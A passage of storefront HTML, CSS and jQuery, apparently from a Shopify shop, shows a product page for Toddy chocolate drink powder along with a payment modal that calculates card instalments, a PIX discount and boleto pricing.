  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                À vista no PIX com <strong>8% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de 2 dias corridos.. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Novo | <!--INICIO VENDIDOS-->444 vendidos<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">TODDY ACHOCOLATADO 370G <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Cód. Item 42177799)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponível em estoque.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="9280043778353" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="9280043778353" handle="toddy-achocolatado-370g"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator"><form method="post" action="/pt/cart/add" id="product_form_9280043778353" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" data-sku="BRC.TODDYACHOC370G" value="48113662918961"><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="de-por">DE </span><span class="price price--compare">
                  <span class="visually-hidden">Translation missing: pt-BR.product.general.regular_price</span>$7.99</span>                
              <br>

         <div class="align-price-discount">
                <span class="price price--highlight">
                  <span class="visually-hidden">Translation missing: pt-BR.product.general.sale_price</span>$4.99</span><div class="discount__percentage">

               <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -3px; margin-left: -3px;">
               <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
               <line x1="12" y1="5" x2="12" y2="19"></line>
               <line x1="18" y1="13" x2="12" y2="19"></line>
               <line x1="6" y1="13" x2="12" y2="19"></line>
               </svg> 38%
              	</div>
         </div>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">Ver opções de pagamento</a><div class="product-meta__label-list">
            <span class="product-label product-label--on-sale discount-bar-product" style="background-color: #122e79;">
              $3.00 de desconto
                </span></div></div><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><!--FIM FRETE OPÇÃO 02-->
      
    <div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--disabled" disabled>Esgotado</button></div>



<a href="16893161521" class="btn-whatsapp-buy"><ion-icon name="logo-whatsapp" class="logo-whatsapp-ionic"></ion-icon>Comprar pelo WhatsApp</a>

<style>
.logo-whatsapp-ionic {
    color: #00a74e;
    font-size: 22px;
    transition: all .3s ease-in-out;
}

.btn-whatsapp-buy {
    background: #ffffff;
    border: 1px solid #00a74e;
    border-radius: var(--border-radius-btn);
    color: #00a74e;
    gap: 8px;
    font-size: 14px;
    padding: 14px 32px;
    width: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    transition: all .3s ease-in-out;
    font-weight: 600;
}

.btn-whatsapp-buy:hover {
    background: #00a74e;
    color: #ffffff;
}

.btn-whatsapp-buy:hover > .logo-whatsapp-ionic{
    color: #ffffff;
}
</style>
                 

<input type="hidden" name="product-id" value="9280043778353" /><input type="hidden" name="section-id" value="product-template" /></form></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
